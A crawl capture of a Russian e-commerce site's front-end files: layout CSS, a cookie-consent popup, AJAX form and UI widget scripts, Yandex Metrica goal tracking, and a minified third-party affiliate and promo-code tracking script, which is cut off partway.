    aspect-ratio: unset;
    object-fit: contain;
}
.about-advantage .testimonials .section-tpl__heading, .about-advantage .testimonials .section-tpl__single-nav{
    display: none;
}
.about-advantage .swiper-slide{
 margin: 10px 10px;
}

@media screen and (max-width: 767.98px) {
    .about-advantage .testimonials .section-tpl__single-nav{
        display: flex;
    }
}

button:disabled {
    background-color: #ececec;
    color: #666666;
    cursor: not-allowed;
    border-color: #ececec;
}

button:disabled:hover {
    background-color: #ececec;
    color: #666666;
    border-color: #ececec;
}

div .b24-widget-button-position-bottom-right {
    right: 40px;
    bottom: 135px;
}
.contacts-pin{
    z-index: 10150;
}
@media screen and (max-width: 1399.98px) {
    .hightlights-card-pic, .hightlights-card-pic > img {
         aspect-ratio: 452 / 201;
    }
}


.table--striped-new {
    width: 100%;
    margin-bottom: 20px;
    border-collapse: collapse;
}
.table--striped-new th {
    font-weight: bold;
    padding: 5px;
    background: #efefef;
    border: 1px solid #dddddd;
}
.table--striped-new td {
    border: 1px solid #dddddd;
    padding: 5px;
}
.table--striped-new tr td{
    padding: 8px 15px;
}

.comprehensive-photo > img{
    height: 400px !important;
}

@media screen and (max-width: 1199.98px) {
    .comprehensive-photo > img{
        height: 300px !important;
    }
}
@media screen and (max-width: 600px) {
    .comprehensive-photo > img{
        height: 200px !important;
    }
}
.pagination-nav-list .prev, .pagination-nav-list .next{
    display:none;
}

/*.waymarks .waymark-card-title{*/
/*    background: #fff;*/
/*}*/

:root{
    --header-offset-compact: 80px;
}
@media screen and (max-width: 1399.98px) {
    :root {
        --header-offset-compact: 70px;
    }
}

/* Компактный отступ для header */
@media screen and (min-width: 1200px) {
    .header.is-compact ~ .header-offset {
        padding-top: var(--header-offset-compact);
    }
}

/* Компактный режим header - только верхняя часть с контактами */
/* Применяется только на десктопе (min-width: 1200px) */
@media screen and (min-width: 1200px) {
    .header.is-compact .header-bottom {
        display: none;
    }

    .header.is-compact .header-top {
        border-radius: 20px;
        padding: 8px 15px;
    }

    @media screen and (max-width: 1399.98px) {
        .header.is-compact .header-top {
            height: 50px;
            border-radius: 10px;
            padding: 6px 15px;
        }
    }

    /* Анимация для плавного перехода */
    .header-bottom {
        transition: opacity var(--transition), transform var(--transition);
    }

    .header.is-compact .header-bottom {
        opacity: 0;
        transform: translateY(-100%);
        pointer-events: none;
    }

    .header-top {
        transition: height var(--transition), border-radius var(--transition), padding var(--transition);
    }
}

.header-menu__location {
    bottom: calc(100% - 60px);
}
@media screen and (max-width: 1399.98px) {
    .header-menu__location {
        bottom: calc(100% - 52px);
    }
}
@media screen and (max-width: 1199.98px) {
    .header-menu__location {
        position: absolute !important;
        bottom: calc(100% - 140px);
        z-index: 99999;
    }
    .header:not(.is-selected) .header-menu__location{
        display: none;
    }
}
@media screen and (max-width: 575.98px) {
    .header-menu__location {
        bottom: calc(100% - 127px);
    }
}
.search-panel {
    bottom: calc(100% - 60px);
}
.rental-days-label{
    position: absolute;
    top: calc(100% + 1px);
    right: 0;
    left: 0;
    color: #a1a1a1;
    text-align: center;
    font: italic 12px/14px "Helvetica Neue", Helvetica, Arial, sans-serif;
}
.page-col-right .section:not(.tabs-panel .section):first-child{
    padding-top: 0px !important;
}

--- FILE ---
content_type: text/css
request_url: https://www.sgmonolit.ru/local/components/ws/cookie.consent/templates/.default/style.css?17543085744272
body_size: 1032
content:
.fancybox__container{
    z-index: 10170; /* Должен быть ниже, чем у overlay Fancybox */
}

.cookie-modal {
    max-width: 1080px;
    background: #EDEDED;
    font-family: var(--font-family-base);
    border-radius: 20px;
    color: #222;
    position: relative;
    display: flex;
    flex-direction: column;
    align-items: flex-start;
}
.cookie-modal--bottom {
    position: fixed;
    left: 0;
    right: 0;
    bottom: 0;
    margin: 0 auto 24px auto;
    z-index: 10160; /* Должен быть ниже, чем у overlay Fancybox */
    max-width: 1080px;
    width: 96vw;
    pointer-events: auto; /* Обязательно! */
}
@keyframes cookieSlideUp {
    from { transform: translateY(100px); opacity: 0; }
    to { transform: translateY(0); opacity: 1; }
}
.cookie-modal__close {
    position: relative;
    color: var(--text);
    background-color: #ffffff;
    border-radius: 12px;
    top: 0;
    right: 0;
    border: none;
    cursor: pointer;
    padding: 0;
    z-index: 2;
}
.cookie-modal__row {
    display: flex;
    justify-content: space-between;
    width: 100%;
    gap: 32px;
}
.cookie-modal__col--text {
    flex: 1 1 0;
    min-width: 0;
}
.cookie-modal__col--actions {
    display: flex;
    flex-direction: column;
    align-items: flex-end;
    gap: 14px;
    min-width: 180px;
    margin-left: 24px;
    justify-content: flex-end;
}
.cookie-modal__title {
    font-size: 22px;
    font-weight: 700;
    margin-bottom: 10px;
}
.cookie-modal__desc {
    font-size: 15px;
    margin-bottom: 12px;
    line-height: 1.6;
}
.cookie-modal__desc--small {
    font-size: 14px;
    color: #555;
    margin-bottom: 10px;
}
.cookie-modal__desc a {
    color: #222;
    text-decoration: none;
    font-weight: 700;
    transition: color 0.2s;
}
.cookie-modal__desc a:hover {
    color: #ff6600;
}
.cookie-modal__more {
    display: inline-block;
    color: #ff6600;
    font-weight: 700;
    margin-bottom: 10px;
    text-decoration: none;
}
.cookie-modal__actions {
    display: flex;
    gap: 16px;
    width: 100%;
    flex-wrap: wrap;
}
.cookie-modal__btn {
    width: 214px;
    padding: 17px 30px;
    border: none;
    border-radius: 24px;
    font-weight: 600;
    font-size: 16px;
    cursor: pointer;
    transition: background 0.2s, color 0.2s;
    margin-bottom: 0;
    color: var(--bg-dgray);
}
.cookie-modal__btn--accept {
    background: #ff6600;
    color: #fff;
}
.cookie-modal__btn--accept:hover {
    background: #e65c00;
}
.cookie-modal__btn--decline {
    background: #fff;
    border: 2px solid #EF6314;
}
.cookie-modal__btn--decline:hover {
    background: #f7f7f7;
}
@media (max-width: 900px) {
    .cookie-modal__row {
        flex-direction: column;
        gap: 18px;
    }
    .cookie-modal__col--actions {
        flex-direction: row;
        align-items: stretch;
        margin-left: 0;
        gap: 12px;
        min-width: 0;
        width: 100%;
        justify-content: flex-start;
    }
    .cookie-modal__btn {
        width: 100%;
        min-width: 0;
        padding: 10px 0px;
    }
    .cookie-modal__col--text {
        text-align: center;
    }
    .cookie-modal__close{
        position: absolute;
        top: 24px;
        right: 24px;
        background: #EDEDED;
    }
    .cookie-modal {
        padding: 56px 28px 28px 28px;
    }
}
@media (max-width: 700px) {
    .cookie-modal, .cookie-modal--bottom {
        font-size: 15px;
        max-width: 98vw;
    }
    .cookie-modal__title {
        font-size: 18px;
    }
    .cookie-modal__row {
        flex-direction: column;
        gap: 12px;
    }
    .cookie-modal__col--actions {
        flex-direction: row;
        align-items: stretch;
        margin-left: 0;
        gap: 10px;
        width: 100%;
    }
    .cookie-modal__btn {
        width: 100%;
        padding: 10px 0px;
    }
    .cookie-modal__col--text {
        text-align: center;
    }
    .cookie-modal {
        padding: 28px;
    }
    .cookie-modal__close{
        position: absolute;
        top: 10px;
        right: 10px;
        background: #EDEDED;
    }
}

--- FILE ---
content_type: application/javascript
request_url: https://www.sgmonolit.ru/local/templates/shop_sgmonolit/scripts/ajax-forms.js?17542908514405
body_size: 1440
content:
(function(window){
    'use strict';

    if (window.JSAjaxForms)
        return;

    window.JSAjaxForms = function()
    {
        this.btnForm = false;
        this.ajaxUrl = '/ajax/reAjax.php';
        this.isInitialized = false; // добавляем флаг

        BX.ready(BX.delegate(this.init, this));
    }

    window.JSAjaxForms.prototype = {
        init: function(){
            // Проверяем, не инициализирован ли уже
            if (this.isInitialized) return;
            
            this.btnForms = document.querySelectorAll('[ajax-form]');

            if(!!this.btnForms){
                for(let i in this.btnForms)
                    BX.bind(this.btnForms[i], 'click', BX.delegate(this.openForm, this));
            }
            
            this.isInitialized = true; // помечаем как инициализированный
        },

        // Добавляем метод переинициализации
        reinit: function() {
            // Очищаем старые обработчики
            if (this.btnForms) {
                for (let i = 0; i < this.btnForms.length; i++) {
                    BX.unbindAll(this.btnForms[i]);
                }
            }
            
            // Сбрасываем флаг
            this.isInitialized = false;
            
            // Переинициализируем
            this.init();
        },

        triggerGoal: function (goal) {
            // Предполагается, что ym определен где-то в коде
            console.log("triggerGoal", goal)
            if (typeof ym === 'function') {
                ym(4925146, 'reachGoal', goal);
            } else {
                console.error('Yandex Metrica function "ym" is not defined.');
            }
         },

        openForm: function (e){
            const currentNode = BX.proxy_context;
            const formCode = BX.data(currentNode, 'code');
            const goal = BX.data(currentNode, 'goal')??'submit-leadforma';

            const dataDefault = {
                method: "form",
                formCode: formCode,
            };

            // Получаем объект из data-param атрибутов
            const params = this.getDataParams(currentNode);

            const data = { ...dataDefault, params: params };

            BX.ajax({
                url: this.ajaxUrl + "?method=form&formCode="+formCode,
                method: 'POST',
                data: data,
                onsuccess: BX.delegate(function (result){
                    let inlinePopup = BX('form');
                    inlinePopup.innerHTML = result;
                    if(goal){
                        BX.bind(inlinePopup.querySelector('[name="'+formCode+'"]'), 'submit',  this.triggerGoal.bind(this, goal));
                    }
                    Fancybox.show([{
                        src: '#form',
                        type: 'inline',
                    }],{
                        mainClass: 'fancybox__container--mobile-swipe-to-close',
                    });
                }, this)
            });
            BX.PreventDefault(e);
        },

        getDataParams: function(element) {
            const attributes = element.attributes;
            const paramsObject = {};

            // Перебираем все атрибуты элемента
            for (let i = 0; i < attributes.length; i++) {
                const attr = attributes[i];
                // Проверяем, начинается ли имя атрибута с 'data-param-'
                if (attr.name.startsWith('data-param-')) {
                    // Извлекаем наименование параметра, удаляя 'data-param-'
                    const paramName = attr.name.replace('data-param-', '');
                    // Добавляем параметр и его значение в объект
                    paramsObject[paramName] = attr.value;
                }
            }

            return paramsObject;
        }

    }
})(window);

// Убираем автоматическое создание экземпляра
// new JSAjaxForms(); // удаляем эту строку

--- FILE ---
content_type: application/javascript
request_url: https://www.sgmonolit.ru/local/templates/shop_sgmonolit/scripts/global.js?173495210510448
body_size: 2395
content:
"use strict";

const media = {
  sm: matchMedia('screen and (min-width: 576px)'),
  md: matchMedia('screen and (min-width: 768px)'),
  lg: matchMedia('screen and (min-width: 992px)'),
  xl: matchMedia('screen and (min-width: 1200px)'),
  xxl: matchMedia('screen and (min-width: 1400px)'),
  hover: matchMedia('(hover:hover) and (pointer: fine)')
};
document.addEventListener('DOMContentLoaded', () => {
  // Ленивая загрузка контента по классу .lozad
  (() => {
    const observer = lozad('.lozad', {
      // rootMargin: '10px 0px', // syntax similar to that of CSS Margin
      // threshold: 0.1, // ratio of element convergence
      enableAutoReload: true // it will reload the new image when validating attributes changes
    });
    observer.observe();
  })();
  (() => {
    const themesToggle = document.getElementById('themesToggle');
    function resetAllTransitions() {
      document.documentElement.classList.add('reset-all-transitions');
      setTimeout(() => {
        document.documentElement.classList.remove('reset-all-transitions');
      }, 50);
    }
    themesToggle.addEventListener('click', () => {
      if (localStorage.theme) {
        document.documentElement.dataset.theme = "light";
        resetAllTransitions();
        localStorage.removeItem("theme");
      } else {
        document.documentElement.dataset.theme = "dark";
        resetAllTransitions();
        localStorage.setItem("theme", "dark");
      }
    });
  })();
  (() => {
    const selectsList = document.body.querySelectorAll('select.form-control');
    if (selectsList.length) {
      selectsList.forEach(item => {
        let containerOuter = ['choices'];
        if (item.classList.contains('form-control--bg-alt')) {
          containerOuter.push('choices--bg-alt');
        }
        if (item.classList.contains('form-control--bg')) {
          containerOuter.push('choices--bg');
        }
        if (item.classList.contains('text-0')) {
          containerOuter.push('text-0');
        }
        if (item.classList.contains('text-3')) {
          containerOuter.push('text-3');
        }
        if (item.classList.contains('sort')) {
          containerOuter.push('sort');
        }
        new Choices(item, {
          searchEnabled: false,
          shouldSort: false,
          placeholder: true,
          itemSelectText: '',
          allowHTML: true,
          classNames: {
            containerOuter
          }
        });
      });
    }
  })();
  (() => {
    tippy('[data-tippy-content]', {
      allowHTML: true,
      arrow: false
    });
  })();
  (() => {
    const dropdowns = document.querySelectorAll('[data-dropdown]');
    if (dropdowns) {
      dropdowns.forEach(dropdown => {
        const dropdownMedia = dropdown.dataset.media;
        const control = dropdown.querySelector('[data-dropdown-control]');
        const panel = dropdown.querySelector('[data-dropdown-panel]');
        function checkMedia() {
          if (!media[dropdownMedia].matches) {
            control.addEventListener('click', toggleDropdown);
          } else {
            clearDropdowns();
          }
        }
        function toggleDropdown(e) {
          e.preventDefault();
          control.classList.toggle('is-selected');
          panel.classList.toggle('is-selected');
          if (control.classList.contains('is-selected')) {
            window.addEventListener('click', closeDropdown);
          } else {
            window.removeEventListener('click', closeDropdown);
          }
        }
        function closeDropdown(e) {
          if (!e.target.closest('[data-dropdown-control]') || e.target.closest('[data-dropdown-control]') != control) {
            control.classList.remove('is-selected');
            panel.classList.remove('is-selected');
          }
        }
        function clearDropdowns() {
          control.removeEventListener('click', toggleDropdown);
          window.removeEventListener('click', closeDropdown);
          const selectedControls = document.querySelectorAll('[data-dropdown-control].is-selected');
          const selectedPanels = document.querySelectorAll('[data-dropdown-panel].is-selected');
          if (selectedControls.length) {
            selectedControls.forEach(item => item.classList.remove('is-selected'));
          }
          if (selectedPanels.length) {
            selectedPanels.forEach(item => item.classList.remove('is-selected'));
          }
        }
        checkMedia();
        media[dropdownMedia].addEventListener('change', checkMedia);
      });
    }
  })();
  (() => {
    Fancybox.bind('[data-main-class="fancybox__container--mobile-swipe-to-close"]', {
      mainClass: 'fancybox__container--mobile-swipe-to-close'
    });
  })();
  (() => {
    const swiperContainers = document.querySelectorAll('[data-common-swiper]');
    if (swiperContainers.length) {
      swiperContainers.forEach(container => {
        const nextEl = container.querySelector('.next');
        const prevEl = container.querySelector('.prev');
        const el = container.querySelector('.swiper-pagination-bullets');
        const swiper = new Swiper(container, {
          slidesPerView: 1,
          navigation: {
            prevEl,
            nextEl
          },
          pagination: {
            el,
            type: 'bullets'
          }
        });
      });
    }
  })();
  (() => {
    Inputmask({
      mask: '+7 (999) 999-99-99',
      clearIncomplete: true,
      clearMaskOnLostFocus: true,
      showMaskOnHover: false,
      autoUnmask: true
    }).mask('input[type="tel"]');
  })();
  (() => {
    const contactsPin = document.getElementById('contactsPin');
    const contactsPinOpen = document.getElementById('contactsPinOpen');
    const contactsPinClose = document.getElementById('contactsPinClose');
    contactsPinOpen.addEventListener('click', e => {
      e.preventDefault();
      contactsPin.classList.add('is-selected');
    });
    contactsPinClose.addEventListener('click', e => {
      e.preventDefault();
      contactsPin.classList.remove('is-selected');
    });
    window.addEventListener('keyup', e => {
      if (e.key === 'Escape') {
        contactsPin.classList.remove('is-selected');
      }
    });
    document.body.addEventListener('click', e => {
      if (!e.target.closest('#contactsPinOpen')) {
        contactsPin.classList.remove('is-selected');
      }
    });
  })();
  (() => {
    const hiddenSelectsWrap = document.querySelectorAll('.select-wrap-complect');
    if (hiddenSelectsWrap.length) {
      hiddenSelectsWrap.forEach(el => {
        const tooltip = el.querySelector('.tooltip') || false;
        const selectEl = el.querySelector('select') || false;
        function checkValue() {
          if (selectEl.value !== 'complect') {
            tooltip.classList.add('d-none');
          } else {
            tooltip.classList.remove('d-none');
          }
        }
        checkValue();
        selectEl.addEventListener('change', checkValue);
      });
    }
  })();
  (() => {
    const counters = document.querySelectorAll('[data-counter="container"]');
    if (counters.length) {
      counters.forEach(counter => {
        const decEl = counter.querySelector('[data-counter="decEl"]');
        const incEl = counter.querySelector('[data-counter="incEl"]');
        const inputEl = counter.querySelector('[data-counter="inputEl"]');
        const maxVal = counter.dataset.max && Number(counter.dataset.max) || false;
        const minVal = counter.dataset.min && Number(counter.dataset.min) || false;
        function setVal(direction) {
          if (inputEl.value < 1) {
            inputEl.value = 1;
          }
          ;
          inputEl.value = inputEl.value.replace(/\D/g, '');
          if (!inputEl.value) {
            inputEl.value = 1;
          }
          ;
          if (inputEl.value.length > 1) {
            inputEl.value = inputEl.value.replace(/(?<=^|-)0+/, '');
          }
          let inputNum = Number(inputEl.value);
          if (direction && direction === 'inc') {
            if (maxVal) {
              if (inputNum < maxVal) {
                inputEl.value = ++inputNum;
              }
            } else {
              inputEl.value = ++inputNum;
            }
          }
          if (direction && direction === 'dec' && inputNum > 1) {
            if (minVal) {
              if (inputNum > minVal) {
                inputEl.value = --inputNum;
              }
            } else {
              inputEl.value = --inputNum;
            }
          }
          if (maxVal) {
            if (inputNum > maxVal) {
              inputEl.value = maxVal;
            }
            if (inputNum >= maxVal) {
              incEl.classList.add('disabled');
            } else {
              incEl.classList.remove('disabled');
            }
          }
          if (inputNum > 0) {
            decEl.classList.remove('disabled');
          } else {
            decEl.classList.add('disabled');
          }
          if (inputNum > minVal) {
            decEl.classList.remove('disabled');
          } else {
            decEl.classList.add('disabled');
          }
        }
        setVal();
        inputEl.addEventListener('input', setVal);
        inputEl.addEventListener('keypress', setVal);
        incEl.addEventListener('click', e => {
          e.preventDefault();
          setVal('inc');
        });
        decEl.addEventListener('click', e => {
          e.preventDefault();
          setVal('dec');
        });
      });
    }
  })();
});
function chooseFileInFileControl(e) {
  const fileInputHidden = e.target;
  const fileInputBtn = fileInputHidden.parentElement.querySelector('.file-control__btn');
  const fileInputText = fileInputHidden.parentElement.querySelector('.file-control__text');
  if (fileInputHidden.files.length > 0) {
    let textOutput = '';
    for (let item of fileInputHidden.files) {
      textOutput = textOutput + item.name + '<br>';
    }
    fileInputBtn.classList.add('is-selected');
    fileInputBtn.textContent = `Выбрано: ${fileInputHidden.files.length} шт.`;
    fileInputText.innerHTML = textOutput;
    fileInputText.classList.remove('opacity-80');
  } else {
    fileInputBtn.textContent = "Выбрать файлы";
    fileInputBtn.classList.remove('is-selected');
    fileInputText.textContent = 'Загрузить файлы';
    fileInputText.classList.add('opacity-80');
  }
}

--- FILE ---
content_type: application/javascript
request_url: https://www.sgmonolit.ru/local/components/ws/cookie.consent/templates/.default/script.js?17541180744075
body_size: 1101
content:
(function(window){
	'use strict';

    // Глобальные переменные для хранения ссылок
    window.cookieConsentLinks = {};

    window.JSCookieConsent = function(arParams)
	{
        this.visual = arParams.VISUAL ?? {};
        this.links = arParams.LINKS ?? {};
        
        // Сохраняем ссылки в глобальной переменной
        window.cookieConsentLinks = this.links;
        
        this.init();
    }

    window.JSCookieConsent.prototype = {
        init: function()
		{
            this.checkCookieConsent();
            this.bindEvents();
        },

        bindEvents: function() {
            // Обработчик для кнопок согласия и закрытия
            document.addEventListener('click', (e) => {
                if (e.target.closest('[data-action="accept"]')) {
                    this.acceptCookies();
                } else if (e.target.closest('[data-action="decline"]')) {
                    this.declineCookies();
                } else if (e.target.closest('[data-action="close"]')) {
                    this.closePopup();
                }
            });
        },

        checkCookieConsent: function() {
            const cookieConsent = localStorage.getItem('cookieConsent');
            const declinedTime = localStorage.getItem('cookieDeclinedTime');
            
            // Проверяем, не истекло ли время для показа попапа после отказа
            let shouldShowPopup = true;
            
            if (cookieConsent === 'declined' && declinedTime) {
                const currentTime = new Date().getTime();
                const declinedTimestamp = parseInt(declinedTime);
                
                // Если прошло меньше 5 минут с момента отказа, не показываем попап
                if (currentTime < declinedTimestamp) {
                    shouldShowPopup = false;
                } else {
                    // Если прошло больше 5 минут, очищаем данные об отказе
                    localStorage.removeItem('cookieConsent');
                    localStorage.removeItem('cookieDeclinedTime');
                }
            }
            
            if (!cookieConsent && shouldShowPopup) {
                this.showConsentPopup();
            }
        },

        showConsentPopup: function() {
            Fancybox.show([
                {
                    src: '#' + this.visual.POPUP,
                    type: 'inline',
                }
            ], {
                mainClass: 'fancybox__container--mobile-swipe-to-close',
                dragToClose: false,
                closeButton: false,
                place: 'bottom',
            });
        },

        acceptCookies: function() {
            localStorage.setItem('cookieConsent', 'accepted');
            document.activeElement.blur();
            const instance = Fancybox.getInstance();
            if (instance && instance.state !== "closing") {
                instance.close();
            }
        },

        declineCookies: function() {
            localStorage.setItem('cookieConsent', 'declined');
            // Устанавливаем время, когда можно снова показать попап (через 5 минут)
            const fiveMinutesFromNow = new Date().getTime() + (5 * 60 * 1000);
            localStorage.setItem('cookieDeclinedTime', fiveMinutesFromNow.toString());
            document.activeElement.blur();
            const instance = Fancybox.getInstance();
            if (instance && instance.state !== "closing") {
                instance.close();
            }
        },

        closePopup: function() {
            document.activeElement.blur();
            const instance = Fancybox.getInstance();
            if (instance && instance.state !== "closing") {
                instance.close();
            }
        }
    }


})(window); 

--- FILE ---
content_type: application/javascript
request_url: https://www.sgmonolit.ru/local/templates/shop_sgmonolit/scripts/custom.js?17542908816745
body_size: 2179
content:
"use strict";

$(document).ready(function () {
    // Инициализируем JSAjaxForms при загрузке страницы
    if (!window.ajaxFormsInstance) {
        window.ajaxFormsInstance = new JSAjaxForms();
    }
    
    $(".choise").on("click", scrollToTab);
    $(document).on('click', ".animate-load", showPreloading);
    $(document).on("click", ".ajax_load_btn", function () {
        var _this = $(this),
            url = _this.closest(".container").find(".pagination .pagination-nav-list .next").attr("href"),
            pagination = _this.closest(".pagination"),
            th = _this.find(".more_text_ajax");

        if (!th.hasClass("loading")) {
            th.addClass("loading");

            var objUrl = parseUrlQuery(),
                add_url = "",
                obGetData = {ajax_get: "Y", AJAX_REQUEST: "Y"};

            if ("clear_cache" in objUrl) {
                if (objUrl.clear_cache == "Y") add_url = "&clear_cache=Y";
            }
            if (_this.hasClass("ajax")) obGetData.ajax = "y";

            $.ajax({
                url: url + add_url,
                data: obGetData,
                success: function (html) {
                    pasteAjaxPagination(html, th, pagination, _this);
                },
                error: function (html) {
                    pasteAjaxPagination(html.responseText, th, pagination, _this);
                },
            });
        }
    });

    let parseUrlQuery = function () {
        var data = {};
        if (location.search) {
            var pair = location.search.substr(1).split("&");
            for (var i = 0; i < pair.length; i++) {
                var param = pair[i].split("=");
                data[param[0]] = param[1];
            }
        }
        return data;
    }

    function pasteAjaxPagination(html, th, pagination, _this) {

        var bottomNav = $(html).find(".pagination");
        var bottomNavHtml = bottomNav.html();
        if (th.closest(".ajax_load").length) {
            th.removeClass("loading");
            if (th.closest(".ajax_load").find(".js_append").length) {
                th.closest(".ajax_load").find(".js_append").append($(".js_append>", html));
                //th.closest(".ajax_load").find(".bottom_nav_wrapper").remove();
            }
            _this.closest(".pagination").html(bottomNavHtml);
            // Ленивая загрузка контента по классу .lozad
            (() => {
                const observer = lozad('.lozad', {
                    // rootMargin: '10px 0px', // syntax similar to that of CSS Margin
                    // threshold: 0.1, // ratio of element convergence
                    enableAutoReload: true // it will reload the new image when validating attributes changes
                });
                observer.observe();

            })();
            // Переинициализируем JSAjaxForms вместо создания нового экземпляра
            if (window.ajaxFormsInstance) {
                window.ajaxFormsInstance.reinit();
            } else {
                window.ajaxFormsInstance = new JSAjaxForms();
            }
        }
    }

    function showPreloading() {
        $(this).addClass("loadings");
    }

    function scrollToTab() {

        var _this = $(this);
        console.log(_this.attr("data-block"), '_this.attr("data-block") ')
        if (typeof _this.attr("data-block") != "undefined") {
            let event = new Event("click");
            const elem = document.querySelector('a[href="#' + _this.attr("data-block") + '"]');
            elem.dispatchEvent(event);
            _this.data("block", ".tabs-list");
            $(_this.data("block")).data("offset", -150);
            scrollToBlock(_this.data("block"));
        }
    }

    function scrollToBlock(block) {
        if ($(block).length) {
            var offset = $(block).offset().top;
            if (typeof $(block).data("toggle") != "undefined") $(block).click();

            if (typeof $(block).data("offset") != "undefined") offset += $(block).data("offset");

            $("body, html").animate({scrollTop: offset}, 500);
        }
    };

    function setupCopyDetection(element, goal) {
        element.addEventListener('copy', function(event) {
            const selectedText = window.getSelection().toString();
            if (selectedText.length > 0) {
                triggerGoal(goal);
            }
        });
    }

    function triggerGoal(goal) {
        // Предполагается, что ym определен где-то в коде
        if (typeof ym === 'function') {
            ym(4925146, 'reachGoal', goal);
        } else {
            console.error('Yandex Metrica function "ym" is not defined.');
        }
    }

    function monitorCopyEventsOnElements() {
        const elementsToMonitor = [
            { selector: '.ym-adress', goal: 'copyadress1' },
            { selector: '.ym-phone-office', goal: 'copyphone1' },
            { selector: '.ym-email', goal: 'email_copy1' }
        ];

        elementsToMonitor.forEach(function(item) {
            const element = document.querySelector(item.selector);
            if (element) {
                setupCopyDetection(element, item.goal);
            }
        });
    }

// Вызов функции для начала мониторинга
    monitorCopyEventsOnElements();

// Ожидаем событие 'onBitrixLiveChat' и обрабатываем его
    window.addEventListener('onBitrixLiveChat', function(event) {
        // Получаем виджет из деталей события
        const widget = event.detail.widget;

        // Подписываемся на события сообщений пользователя в виджете
        widget.subscribe({
            // Указываем тип подписки - сообщения пользователя
            type: BX.LiveChatWidget.SubscriptionType.userMessage,

            // Колбэк-функция, вызываемая при отправке сообщения
            callback: function(data) {
                // Отправляем данные в Яндекс.Метрику при отправке сообщения
                if (typeof ym === 'function') {
                    ym(4925146, 'reachGoal', 'send-message1');
                } else {
                    console.error('Yandex Metrica function "ym" is not defined.');
                }
            }
        });
    });

});

--- FILE ---
content_type: text/javascript;charset=UTF-8
request_url: https://s.sdelka.biz/22221908.js
body_size: 2522
content:
;if(typeof jQuery=='undefined'||jQuery.fn.jquery.split('.').join('')*1<'1100'){jQuery=undefined;window.jQuery=undefined;var script=document.createElement('script');script.type='text/javascript';script.src='//s.sdelkabiz.ru/js/jquery1.12.4.min.js';document.getElementsByTagName('head')[0].appendChild(script)};var sa_debug=0,sa_js_id='22221908',sa_ver='{shop_etag}',sa_id=0,sa_termlink='',sa_files_loaded=[],sa_promocode_accept=0,crmForm=!1;sa_loadCSS('//s.sdelka.biz/22221908.css?ac94e88d19c7e1a1e37b65de2dd20533');var sa_coversPosition=[];function sdelkaWaitForJQuery(){if(!window.jQuery){return setTimeout(sdelkaWaitForJQuery,50)};jQuery(document).ready(function(){jQuery.fn.saBind=function(e,t){this.on('click',e,t);this.each(function(){var t=jQuery._data(this,'events')||jQuery.data(this,'events'),e=t['click'],a=e.pop();e.splice(0,0,a)})};if(typeof window.sa_loaded!=='undefined'){sa_id=sa_getId();return};window.sa_loaded=1;sdelkaLoad()})};sdelkaWaitForJQuery();function sdelkaLoad(){sa_debug=1;sa_id=sa_getId();sa_cart_id=sa_getCartId();var t=sa_getCookie('sa_promocode_disable'),a=sa_getCookie('sa_cartid_last');window.addEventListener('b24:form:init',(event)=>{crmForm=event.detail.object;crmForm.setProperty('sa_cookie',document.cookie);var e=sa_getCookie('promocode_enter');crmForm.setValues({'DEAL_UF_CRM_SDK_PARTNER_PROMOCODE':e,'LEAD_UF_CRM_SDK_PARTNER_PROMOCODE':e})});window.sa_clientWidth=jQuery(document).width();window.sa_boxWidth=sa_clientWidth>425?425:sa_clientWidth-5;if(sa_termlink!=''){jQuery('.sdelka_termlink').each(function(e,t){jQuery(t).attr('href',sa_termlink)})};console.log('sdelka ok')};function sa_checkoutData(step=1){var a=sa_getCookie('sa_cartid_last'),o=sa_getCookie('promocode_enter'),t=o.length>0?'promocode_code='+o:'';t+=a.length>0?'&sa_cartid_last='+a:'';t+='&step='+step;if(step==3){sa_sendShopData('checkout3',t)}
else{result=sa_sendShopData('checkout',t);var a=sa_getCookie('sa_cartid_last'),i=sa_getCookie('sa_cartid');if(step<3&&result){sa_setCookie('sa_cartid','',365);sa_setCookie('sa_cartid_current',i,2);sa_setCookie('sa_cartid_last',i,3)}}};function sa_sendData(e,urln=0){var i=['https://t.sdelka.biz/','https://t.sdelkabiz.ru/'];if(typeof i[urln]==='undefined'){return!1};var o=i[urln],a='';jQuery.ajax({type:'POST',url:o,headers:{'X-Requested-With':'XMLHttpRequest'},dataType:'json',data:e,async:!1,success:function(e){a=e},error:function(t){a=sa_sendData(e,++urln)},});return a};function sa_sendShopData(e,data=''){if(sa_id==0&&sa_promocode_accept==0){return!1};var a='',i=window.location.href.match(/[#\&\?]{1}_sacode=([^&]+)/);if(i!=null){a=i[1]};data='action='+e+'&'+data+'&js_id='+sa_js_id+'&sa_id='+sa_id+'&sa_clientid='+sa_getClientId()+'&sa_cartid='+sa_getCartId(e)+'&sa_code='+a;if(e=='start'&&sa_id==1){data+='&Browser_CodeName='+encodeURIComponent(navigator.appCodeName);data+='&Browser_Name='+encodeURIComponent(navigator.appName);data+='&Browser_Version='+encodeURIComponent(navigator.appVersion);data+='&Cookies_Enabled='+encodeURIComponent(navigator.cookieEnabled);data+='&Browser_Language='+encodeURIComponent(navigator.language);data+='&Browser_Online='+encodeURIComponent(navigator.onLine);data+='&Platform='+encodeURIComponent(navigator.platform);data+='&User_agent='+encodeURIComponent(navigator.userAgent)};if(sa_debug){console.log('sendData==>'+data)};return sa_sendData(data)};function sa_getDataFromSelectors(e,contact=0){var a=[],i=0;e.forEach(function(e,t){var o='';jQuery(e).each(function(e,r){if(contact&&t!=i){o+=jQuery(r).is('input')||jQuery(r).is('textarea')?r.value.trim()+' ':jQuery(r).text().trim()+' ';return!0};if(jQuery(r).is('input')||jQuery(r).is('textarea')){a.push(r.value.trim())}
else{a.push(jQuery(r).text().trim())}});if(contact&&t!=i){a.push(o.trim())};i=t});return a};function sa_getDataFromSelector(e){if(typeof e==='undefined'||e.length==0){return!1};var t='';e=jQuery.isArray(e)?e:[e];e.forEach(function(e,a){var i=jQuery(e);if(typeof i==='undefined'){return!1};if(i.is('input')||i.is('textarea')){t=typeof i.val()!=='undefined'?i.val().trim():''}
else{t=jQuery(i).length>0?jQuery(i).first().text().trim():''};if(t.length>0){return t}});return t};function sa_getDataFromParent(e,t){var i='',a=jQuery(e).find(t);if(typeof a==='undefined'){return!1};if(a.is('input')||a.is('textarea')){i=typeof a.val()!=='undefined'?a.val().trim():''}
